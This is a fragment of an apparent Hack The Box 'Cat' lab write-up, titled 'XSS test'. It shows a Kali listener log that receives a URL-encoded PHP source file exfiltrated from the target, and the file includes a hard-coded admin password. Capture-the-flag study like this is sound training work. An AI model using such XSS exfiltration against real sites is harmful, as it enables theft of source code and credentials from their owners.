 XSS test
┌──(kali㉿kali)-[~/HTB_Cat]
└─$ python3 -m http.server 8000
Updated 37 minutes ago
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.19 - - [06/Feb/2025 15:48:17] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -
0 0
10.10.14.19 - - [06/Feb/2025 15:48:22] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -
10.10.14.19 - - [06/Feb/2025 15:48:23] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -
10.10.14.19 - - [06/Feb/2025 15:48:27] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -
10.10.14.19 - - [06/Feb/2025 15:49:09] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 15:49:12] "GET /?response=%3C%3Fphp%0A%24valid_username%20%3D%20%27admin%27%3B%0A%24valid_password%20%3D%20%27IKw75eR0MR7CMIxhH
0%27%3B%0A%0Aif%20(!isset(%24_SERVER%5B%27PHP_AUTH_USER%27%5D)%20%7C%7C%20!isset(%24_SERVER%5B%27PHP_AUTH_PW%27%5D)%20%7C%7C%20%0A%20%20%20%20%24_SERVER%5B%
27PHP_AUTH_USER%27%5D%20!%3D%20%24valid_username%20%7C%7C%20%24_SERVER%5B%27PHP_AUTH_PW%27%5D%20!%3D%20%24valid_password)%20%7B%0A%20%20%20%20%0A%20%20%20%2
0header(%27WWW-Authenticate%3A%20Basic%20realm%3D%22Employee%20Management%22%27)%3B%0A%20%20%20%20header(%27HTTP%2F1.0%20401%20Unauthorized%27)%3B%0A%20%20%
20%20exit%3B%0A%7D%0A%0Aheader(%27Location%3A%20dashboard.php%27)%3B%0Aexit%3B%0A%3F%3E%0A%0A HTTP/1.1" 200 -
10.10.14.19 - - [06/Feb/2025 15:50:48] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -
10.10.14.19 - - [06/Feb/2025 15:52:05] "GET /?response=Not%20found.%0A HTTP/1.1" 200 -